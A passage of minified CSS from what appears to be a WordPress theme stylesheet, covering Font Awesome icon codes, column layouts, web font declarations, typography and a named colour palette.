"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.l-columns{margin:2rem 0;width:100%}.l-columns .c-section-header{padding-bottom:2rem;padding-top:0}.l-columns--wrap{flex-wrap:wrap}.l-column-header{margin-bottom:1.5rem}.l-column-header__title{margin:0}.l-column-footer{margin-bottom:1rem;margin-top:2rem}@media (min-width:768px){.l-columns{display:flex;flex-direction:row;margin:4rem 0}.l-column-header{margin-bottom:3rem}.l-column--content{margin-bottom:4rem;width:55.8823529412%}.l-column--50{flex-basis:50%}.l-column--50+.l-column--50{margin-left:11.2745098039%}.l-column--sidebar{margin-left:7.8431372549%;width:36.2745098039%}.l-column-footer{margin-bottom:0;margin-top:3rem}}@media (min-width:992px){.l-column__m--content,.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.wp-block-qala-media.g-uniform__media:first-of-type,.wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.g-uniform__content:first-of-type,.wp-block-qala-uniform-text-and-infobox .wp-block-qala-uniform-dynamics-image .wp-block-qala-content.wp-block-qala-media.g-uniform__media:first-of-type{margin-bottom:4rem;width:55.8823529412%}.l-column__m--sidebar,.wp-block-qala-uniform-dynamics-image .wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.wp-block-qala-media.g-uniform__media:nth-of-type(2),.wp-block-qala-uniform-text-and-infobox .wp-block-qala-content.g-uniform__content:nth-of-type(2),.wp-block-qala-uniform-text-and-infobox .wp-block-qala-uniform-dynamics-image .wp-block-qala-content.wp-block-qala-media.g-uniform__media:nth-of-type(2){width:36.2745098039%}}.c-media-columns .l-column--50{align-items:center;display:flex}.c-media-column__caption a,.c-media-column__caption a:active,.c-media-column__caption a:active:focus,.c-media-column__caption a:focus,.c-media-column__caption a:hover,.c-media-column__caption a:hover:focus:active{color:#fff}.c-media-column__title{font-size:1.4666666667rem;margin-top:0}.c-media-column__media{width:100%}.c-media-column__media figure{margin:0}@media (min-width:768px){.c-media-columns .l-columns{margin:6rem 0}.c-media-column__title{font-size:2rem}}.l-spacer{display:block;height:2rem}@media (min-width:768px){.l-spacer{height:4rem}.l-column-wrap{align-items:center;display:flex}.l-column-wrap--pad{margin-left:auto;margin-right:auto;max-width:66.6666666667rem}.l-column-wrap--align-top{align-items:flex-start}.l-column{width:50%}.l-column--p-left{padding-left:4.6666666667rem}.l-column--p-right{padding-right:4.6666666667rem}.l-column--p-left-sm{padding-left:2rem}.l-column--p-right-sm{padding-right:2rem}}.l-column-wrap--contact-page{align-items:flex-start;padding-bottom:1rem;padding-top:2rem}@media (min-width:768px){.l-column-wrap--contact-page{padding-bottom:3rem;padding-top:4rem}.l-column-wrap--contact-page .l-column+.l-column{margin-left:2rem}}.l-columns--no-margin{margin:0}@media (min-width:768px){.l-column--order-last-desktop{order:10}}body.u-is--gutenberg .content-wrap.content-wrap--small{max-width:38rem}body.u-is--gutenberg .content-wrap.content-wrap--large{max-width:77rem}body.u-is--gutenberg .content-wrap--large .alignwide{margin-left:auto;margin-right:auto}@font-face{font-display:swap;font-family:tt_norms;font-style:normal;font-weight:700;src:url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-bold.eot);src:url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-bold.eot?#iefix) format("embedded-opentype"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-bold.woff2) format("woff2"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-bold.woff) format("woff"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-bold.ttf) format("truetype"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-bold.svg#tt_normsbold) format("svg")}@font-face{font-display:swap;font-family:tt_norms;font-style:normal;font-weight:300;src:url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-light.eot);src:url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-light.eot?#iefix) format("embedded-opentype"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-light.woff2) format("woff2"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-light.woff) format("woff"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-light.ttf) format("truetype"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-light.svg#tt_normslight) format("svg")}@font-face{font-display:swap;font-family:tt_norms;font-style:normal;font-weight:400;src:url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-regular.eot);src:url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-regular.eot?#iefix) format("embedded-opentype"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-regular.woff2) format("woff2"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-regular.woff) format("woff"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-regular.ttf) format("truetype"),url(/wp-content/themes/mercuri/assets/fonts/tt-norms/tt-norms-regular.svg#tt_normsregular) format("svg")}@font-face{font-display:swap;font-family:Helvetica Neue;font-style:normal;font-weight:400;src:url(/wp-content/themes/mercuri/assets/fonts/HelveticaNeueLTPro-BdCn.otf)}@font-face{font-display:swap;font-family:Nunito Sans;font-style:lighter;font-weight:200;src:url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-ExtraLight.eot);src:url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-ExtraLight.eot?#iefix) format("embedded-opentype"),url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-ExtraLight.woff2) format("woff2"),url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-ExtraLight.woff) format("woff"),url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-ExtraLight.ttf) format("truetype"),url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-ExtraLight.svg) format("svg")}@font-face{font-display:swap;font-family:Nunito Sans;font-style:light;font-weight:300;src:url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-Light.eot);src:url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-Light.eot?#iefix) format("embedded-opentype"),url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-Light.woff2) format("woff2"),url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-Light.woff) format("woff"),url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-Light.ttf) format("truetype"),url(/wp-content/themes/mercuri/assets/fonts/nunito_sans/NunitoSans-Light.svg) format("svg")}body,html{color:#000;font-family:tt_norms,TT Norms,Helvetica Neue,sans-serif;font-size:15px;line-height:1.5}body.has-custom-font .site :not(.fa){font-family:Helvetica Neue,tt_norms,TT Norms,sans-serif!important}body.has-custom-font .site :not(.fa):not(h1):not(h2):not(h3):not(h4):not(h5):not(.c-card-faq__header):not(h6){font-family:Nunito Sans,sans-serif!important}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}}.c-card-faq__header,.h1,.h2,.h3,.h4,.h5,.h6,.schema-faq .schema-faq-question,.wp-block-qala-document-link .c-card-faq__header,.wp-block-qala-document-link h1,.wp-block-qala-document-link h2,.wp-block-qala-document-link h3,.wp-block-qala-document-link h4,.wp-block-qala-document-link h5,h1,h2,h3,h4,h5,h6{color:#000;font-family:tt_norms,TT Norms,Helvetica Neue,sans-serif;font-weight:400;line-height:1.5;margin:2rem 0 .25rem}@media (min-width:768px){.c-card-faq__header,.h1,.h2,.h3,.h4,.h5,.h6,.schema-faq .schema-faq-question,.wp-block-qala-document-link .c-card-faq__header,.wp-block-qala-document-link h1,.wp-block-qala-document-link h2,.wp-block-qala-document-link h3,.wp-block-qala-document-link h4,.wp-block-qala-document-link h5,h1,h2,h3,h4,h5,h6{margin:2.25rem 0 .5rem}}cite,dfn,em,i{font-style:italic}a{color:#383838;letter-spacing:.02rem;text-decoration:underline;transition:all .2s ease-in-out}a:active,a:focus,a:hover{color:#173042}a:focus{outline:thin dotted}a:active,a:hover{outline:0}big{font-size:125%}.small,small{font-size:.6666666667rem;line-height:1.6}.small,figcaption,small{letter-spacing:.0133333333rem}figcaption{font-size:.7333333333rem;line-height:1.45}dl,ol,p,ul{font-size:1rem;font-weight:300;letter-spacing:.0266666667rem;margin-bottom:1.5rem}ol,ul{padding:0}.entry-content ol,.entry-content ul{margin-bottom:2rem;padding-left:1.15rem}.entry-content ul li{margin-bottom:.5rem;padding-left:.25rem}.entry-content li ol,.entry-content li ul{margin-bottom:0;margin-top:.5rem}.h1,h1{font-size:1.6666666667rem}.h2,h2{font-size:1.4666666667rem}.c-card-faq__header,.h3,.h4,.h5,.h6,.schema-faq .schema-faq-question,.wp-block-qala-document-link .c-card-faq__header,.wp-block-qala-document-link h1,.wp-block-qala-document-link h2,.wp-block-qala-document-link h3,.wp-block-qala-document-link h4,.wp-block-qala-document-link h5,h3,h4,h5,h6{font-size:1.0666666667rem}.wp-block-quote{border:0;padding:0}.wp-block-quote p{background:linear-gradient(180deg,rgba(215,229,22,0) 52%,#d7e516 53%,#d7e516);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;font-size:1.4666666667rem;font-weight:400;letter-spacing:normal;line-height:1.4;padding:0 .25rem .1333333333rem}.wp-block-quote cite{color:#000;display:block;font-size:.8rem;font-weight:700;letter-spacing:.0266666667rem}.wp-block-quote cite:before{content:"- "}@media (min-width:768px){.wp-block-quote p{font-size:2rem;line-height:1.5}body,html{line-height:1.5}figcaption{font-size:.8666666667rem;letter-spacing:.0133333333rem;line-height:1.23}dl,ol,p,ul{font-size:1.0666666667rem}.h1,h1{font-size:2.5333333333rem}.h2,.h3,h2,h3{font-size:2rem}.h3,h3{font-weight:300}.h4,h4{font-size:1.4666666667rem}.c-card-faq__header,.h5,.h6,.schema-faq .schema-faq-question,.wp-block-qala-document-link .c-card-faq__header,.wp-block-qala-document-link h1,.wp-block-qala-document-link h2,.wp-block-qala-document-link h3,.wp-block-qala-document-link h4,.wp-block-qala-document-link h5,h5,h6{font-size:1.0666666667rem}}img{height:auto;max-width:100%}.container--padded{padding-left:1.6666666667rem;padding-right:1.6666666667rem}@media (min-width:1200px){.container{width:1185px}}.row-flex{display:flex;flex-wrap:wrap}.row-flex>div[class*=col-]{display:flex;flex:1 1 auto;flex-direction:column;margin:-.3px}@media (max-width:767px){.row-flex>div[class*=col-sm]{width:100%}}@media (max-width:991px){.row-flex>div[class*=col-md]:not([class*=col-sm]){width:100%}}@media (max-width:1199px){.row-flex>div[class*=col-lg]:not([class*=col-md]){width:100%}}.l-block-padding{padding-bottom:1.3333333333rem;padding-top:1.3333333333rem}@media (min-width:768px){.l-block-padding{padding-bottom:4rem;padding-top:3.7333333333rem}}.content-wrap{padding:1.3333333333rem .6666666667rem}.content-wrap:after{clear:both;content:"";display:block}@media (min-width:768px){.content-wrap{padding:3.7333333333rem 0 4rem}}.content-wrap.content-wrap--no-header{padding-bottom:0;padding-top:0}body.page .content-wrap,body.single .content-wrap{margin-left:auto;margin-right:auto;max-width:38rem}body.single-event{overflow-x:hidden}body.single-event .c-uniform-block{margin:1rem 0 2rem}body.single-event .site-content{overflow:unset}body.single-event .l-column--sidebar .c-box{position:sticky;top:40px}body.single-event .l-column--sidebar .c-box .c-box__heading{margin-bottom:.1rem}@media (min-width:1200px){body.single-event .l-column--sidebar .c-box .c-box__heading{margin-bottom:1rem}body.single-event .l-column--sidebar .c-box{top:80px}}body.single-event .content-wrap{padding:1rem 0}@media (min-width:768px){body.single-event .content-wrap{padding:2rem 0}body.single-event .c-uniform-block{margin:3rem 0 4rem}}body.page-template-template-about .content-wrap,body.page-template-template-campaign .content-wrap{max-width:100%}@media (min-width:768px){body.page-template-template-about .c-uniform__content,body.page-template-template-campaign .c-uniform__content{min-height:28rem}}body.page-template-template-campaign .c-site-header{min-height:0}@media (min-width:960px){body.page-template-template-campaign .c-site-header{border-bottom:1px solid #e5e5e5}}body.page-template-template-campaign .c-site-header__menu-bar,body.page-template-template-campaign .main-navigation{display:none}.grecaptcha-badge{opacity:0;visibility:hidden}.hide-on-mobile-m{display:none}@media (min-width:992px){.hide-on-mobile-m{display:block}}.hide-on-desktop-m{display:block}@media (min-width:992px){.hide-on-desktop-m{display:none}}.content-wrap--no-padding-bottom{padding-bottom:0}.site-content{overflow:hidden}body .empwc__chat__header__head{grid-template-columns:1fr 1fr min-content}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:auto}.alignfull>*{width:100%}@media (min-width:768px){.alignwide{max-width:1000%;width:auto}.alignwide>*{width:100%}.alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw)}}.alignnone{margin:1.5rem 0}.aligncenter,div.aligncenter{display:block;margin:5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-block-cover-image,.wp-block-embed,.wp-block-gallery,.wp-block-image,.wp-block-pullquote,.wp-block-quote,.wp-caption{margin-bottom:40;margin-top:40}@media (min-width:768px){.wp-block-cover-image,.wp-block-embed,.wp-block-gallery,.wp-block-image,.wp-block-pullquote,.wp-block-quote,.wp-caption{margin-bottom:60;margin-top:60}}p.has-medium-font-size,p.wp-block-subhead{font-size:1.0666666667rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.7;margin-bottom:1.5rem}@media (min-width:768px){p.has-medium-font-size,p.wp-block-subhead{font-size:1.4666666667rem;line-height:1.45}}.wp-block-gallery,ul.wp-block-gallery{margin-bottom:2.6666666667rem;margin-top:2.6666666667rem;padding:0}.wp-block-gallery li,ul.wp-block-gallery li{padding:0}.wp-block-gallery.alignnone,ul.wp-block-gallery.alignnone{margin-left:-8px;margin-right:-8px}@media (min-width:768px){.wp-block-gallery,ul.wp-block-gallery{margin-bottom:4rem;margin-top:4rem}}.wp-caption{background:#fff;border:0;max-width:100%;padding:0;text-align:center}.wp-caption figcaption{margin-top:.5rem}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-embed-vimeo:not(.wp-has-aspect-ratio){display:block;overflow:hidden;padding:0;position:relative;width:auto}.wp-block-embed-vimeo:not(.wp-has-aspect-ratio):before{content:"";display:block;padding-top:56.25%}.wp-block-embed-vimeo:not(.wp-has-aspect-ratio) embed,.wp-block-embed-vimeo:not(.wp-has-aspect-ratio) iframe,.wp-block-embed-vimeo:not(.wp-has-aspect-ratio) object,.wp-block-embed-vimeo:not(.wp-has-aspect-ratio) video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.body{overflow-x:hidden}.block-section .extra-background{bottom:0;left:0;position:absolute;right:0;top:0}.block-section .extra-background.transparent-background{background-color:currentColor;opacity:.5}.block-section .extra-background.gradient-top{background:linear-gradient(currentColor,transparent 70%,transparent)}.block-section .extra-background.gradient-bottom{background:linear-gradient(transparent,transparent 40%,currentColor)}.block-section{background-size:cover;position:relative;width:100%}.block-section.black-color{color:#000}.block-section.white-color{color:#fff}.block-section.black-color .c-card-faq__header,.block-section.black-color .schema-faq .schema-faq-question,.block-section.black-color h1,.block-section.black-color h2,.block-section.black-color h3,.block-section.black-color h4,.block-section.black-color h5,.block-section.black-color h6,.block-section.white-color .c-card-faq__header,.block-section.white-color .schema-faq .schema-faq-question,.block-section.white-color h1,.block-section.white-color h2,.block-section.white-color h3,.block-section.white-color h4,.block-section.white-color h5,.block-section.white-color h6,.schema-faq .block-section.black-color .schema-faq-question,.schema-faq .block-section.white-color .schema-faq-question{color:inherit}.block-section.flex-block{display:flex;flex-direction:row}.block-section.flex-block>.flex-block-child{align-items:center;display:flex;flex:1 1 auto;flex-direction:row}.block-section.flex-block>.flex-block-child>.container,.block-section.flex-block>.flex-block-child>.container-fluid{box-sizing:border-box}@media (max-width:768px){.block-section.flex-block>.flex-block-child>.container,.block-section.flex-block>.flex-block-child>.container-fluid{width:100%}}.block-section.flex-block>.flex-block-child>.container-fluid{max-width:100%;width:100%}.schema-faq .text-shadow.schema-faq-question,.text-shadow.c-card-faq__header,h1.text-shadow,h2.text-shadow,h3.text-shadow,h4.text-shadow,h5.text-shadow,h6.text-shadow{text-shadow:2px 3px 1px rgba(0,0,0,.2)}.section-height-auto{height:auto}.section-height-s{min-height:500px}.section-height-m{min-height:750px}.section-height-l{min-height:1000px}.section-height-vh{min-height:calc(100vh - 55px)}@media (min-width:992px){.section-height-vh{min-height:calc(100vh - 100px)}}.admin-bar .section-height-vh{min-height:calc(100vh - 101px)}@media (min-width:783px){.admin-bar .section-height-vh{min-height:calc(100vh - 87px)}}@media (min-width:992px){.admin-bar .section-height-vh{min-height:calc(100vh - 132px)}}.block-separator{background-color:red;border-radius:50%;bottom:-32px;color:#fff;height:64px;left:0;line-height:64px;margin:0 auto;position:absolute;right:0;text-align:center;width:64px;z-index:2}.block-separator .separator-text{left:0;position:absolute;right:0;top:-50px}.block-separator.next-section,.block-separator.scroll-to-id,.block-separator.scroll-to-top{cursor:pointer}.block-separator.scroll-to-top .fa{transform:rotateX(180deg)}.has-large-font-size.size-xxl,.has-medium-font-size.size-xxl,.has-small-font-size.size-xxl,.has-x-large-font-size.size-xxl{font-size:50px!important}.has-large-font-size.size-xxxl,.has-medium-font-size.size-xxxl,.has-small-font-size.size-xxxl,.has-x-large-font-size.size-xxxl{font-size:56px!important}.has-dusk-color{color:#383838!important}.has-dusk-2-color{color:#515151!important}.has-dusk-3-color{color:#727272!important}.has-dusk-4-color{color:#a5a5a5!important}.has-dusk-5-color{color:#d4d4d4!important}.has-zest-color{color:#d6e517!important}.has-zest-2-color{color:#dae73a!important}.has-zest-3-color{color:#e1eb62!important}.has-zest-4-color{color:#ebf19b!important}.has-zest-5-color{color:#f4f8cf!important}.has-sky-color,.quiz-results .gquiz-correct-choice,.quiz-results .gquiz-correct-choice.gquiz-correct-response{color:#3891a1!important}.has-sky-2-color{color:#529dab!important}.has-sky-3-color{color:#73aeba!important}.has-sky-4-color{color:#a6cad1!important}.has-sky-5-color{color:#d4e5e9!important}.has-polar-color{color:#80d1bd!important}.has-polar-2-color{color:#8fd6c4!important}.has-polar-3-color{color:#a3ddce!important}.has-polar-4-color{color:#c3e8df!important}.has-polar-5-color{color:#e2f3ef!important}.has-navy-color{color:#173042!important}.has-navy-2-color{color:#384b5a!important}.has-navy-3-color{color:#606e79!important}.has-navy-4-color{color:#9ba2a9!important}.has-navy-5-color{color:#cfd2d6!important}.has-aluminium-color{color:#bfbdb5!important}.has-aluminium-2-color{color:#c5c4bd!important}.has-aluminium-3-color{color:#d0cec8!important}.has-aluminium-4-color{color:#e0dfdb!important}.has-aluminium-5-color{color:#efefed!important}.has-clear-color{color:#fff!important}.has-black-color{color:#000!important}.wp-block-button__link.has-clear-color{color:#fff!important}.wp-block-button.is-style-outline .wp-block-button__link.has-clear-color:after,.wp-block-button.is-style-outline.is-style-outline .wp-block-button__link.has-clear-color:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23FFF' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.has-dusk-background-color{background-color:#383838!important}.has-dusk-2-background-color{background-color:#515151!important}.has-dusk-3-background-color{background-color:#727272!important}.has-dusk-4-background-color{background-color:#a5a5a5!important}.has-dusk-5-background-color{background-color:#d4d4d4!important}.has-zest-background-color{background-color:#d6e517!important}.has-zest-2-background-color{background-color:#dae73a!important}.has-zest-3-background-color{background-color:#e1eb62!important}.has-zest-4-background-color{background-color:#ebf19b!important}.has-zest-5-background-color{background-color:#f4f8cf!important}.has-sky-background-color{background-color:#3891a1!important}.has-sky-2-background-color{background-color:#529dab!important}.has-sky-3-background-color{background-color:#73aeba!important}.has-sky-4-background-color{background-color:#a6cad1!important}.has-sky-5-background-color{background-color:#d4e5e9!important}.has-polar-background-color{background-color:#80d1bd!important}.has-polar-2-background-color{background-color:#8fd6c4!important}.has-polar-3-background-color{background-color:#a3ddce!important}.has-polar-4-background-color{background-color:#c3e8df!important}.has-polar-5-background-color{background-color:#e2f3ef!important}.has-navy-background-color{background-color:#173042!important}.has-navy-2-background-color{background-color:#384b5a!important}.has-navy-3-background-color{background-color:#606e79!important}.has-navy-4-background-color{background-color:#9ba2a9!important}.has-navy-5-background-color{background-color:#cfd2d6!important}.has-aluminium-background-color{background-color:#bfbdb5!important}.has-aluminium-2-background-color{background-color:#c5c4bd!important}.has-aluminium-3-background-color{background-color:#d0cec8!important}.has-aluminium-4-background-color{background-color:#e0dfdb!important}.has-aluminium-5-background-color{background-color:#efefed!important}.hide-on-mobile{display:none}@media (min-width:768px){.hide-on-mobile{display:block}}.hide-on-desktop{display:block}@media (min-width:768px){.hide-on-desktop{display:none}}.wp-block-columns.hide-on-mobile{display:none}@media (min-width:768px){.wp-block-columns.hide-on-mobile{display:flex}}.wp-block-columns.hide-on-desktop{display:flex}@media (min-width:768px){.wp-block-columns.hide-on-desktop{display:none}}.has-text-color:not(.has-black-color) a{color:#d6e517}.has-text-color:not(.has-black-color).no-zest-color a{color:#383838}.wp-block-separator.align-left{margin-left:0;margin-right:auto}.wp-block-separator.align-right{margin-left:auto;margin-right:0}.no-results{position:relative}.search .c-archive-header>.container{justify-content:center}.search .c-archive-header__title{padding:0 10%;text-align:center;text-transform:none}.search .c-archive-header__title .small{color:#d6e517;font-size:.7333333333rem;font-weight:700;text-transform:uppercase}@media (min-width:768px){.search .c-archive-header{padding:3rem 0 5rem}.search .c-archive-header__title .small{font-size:.8666666667rem}}.search-no-results .no-results{overflow:hidden;padding-bottom:3rem}.search-no-results .no-results>.container{padding-left:1.6666666667rem;padding-right:1.6666666667rem;position:relative}.search-no-results .content-wrap{margin-left:auto;margin-right:auto;max-width:41.3333333333rem}@media (min-width:768px){.search-no-results .no-results{padding-bottom:11rem;padding-top:7rem}}.no-results__title{color:#fff;margin-bottom:1rem}.no-results__caption{color:#fff;font-weight:400;margin-bottom:1.75rem}.no-results__pattern{height:4.5333333333rem;pointer-events:none;position:absolute;right:-1px;top:3rem;transform:rotate(180deg)}.no-results__pattern svg{height:100%;width:auto}@media (min-width:768px){.no-results__pattern{height:8.6666666667rem;top:4rem}}div.wp-block-essential-blocks-flipbox .eb-parent-wrapper{box-shadow:0 0 1rem 0 rgba(0,0,0,.3);overflow:visible;transition:box-shadow 1s ease-in-out}div.wp-block-essential-blocks-flipbox .eb-parent-wrapper:hover{box-shadow:0 0 0 0 rgba(0,0,0,.01)}div.wp-block-essential-blocks-flipbox .eb-flipbox-button-link:hover{text-decoration:none}div.wp-block-essential-blocks-flipbox .eb-flipbox-button-content span{position:relative}div.wp-block-essential-blocks-flipbox .eb-flipbox-button-content 